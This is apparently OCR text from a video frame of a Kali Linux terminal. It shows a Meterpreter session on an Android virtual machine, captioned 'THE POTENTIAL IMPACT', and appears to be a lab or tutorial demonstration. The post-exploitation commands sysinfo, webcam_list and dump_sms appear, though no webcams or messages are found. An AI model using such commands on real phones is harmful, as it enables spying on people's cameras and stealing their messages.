 File Session Bookmarks Settings Help
New Connection Full Screen Screenshot View Only Local Cursor Grab Keys Scale Disconnect
1 2 3 4
kim@kali: ~/Desktop
File Actions Edit View Help
kim@kali: ~ kim@kali: ~/Desktop kim@kali: ~/Desktop kim@kali: ~/Desktop kim@kali: ~/Desktop
.168.178.65:51508) at 2025-08-16 16:47:19 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android - Linux 4.19.110-android-x86_6
4-g066cc1d (x86_64)
Architecture : x64
System Language : en_US
Meterpreter : dalvik/android
meterpreter > webcam_list
[-] No webcams were found
meterpreter > dump_sms
[*] No sms messages were found!
meterpreter >
File Virtual Machine View Send Key
THE POTENTIAL IMPACT
GO
FOR
IT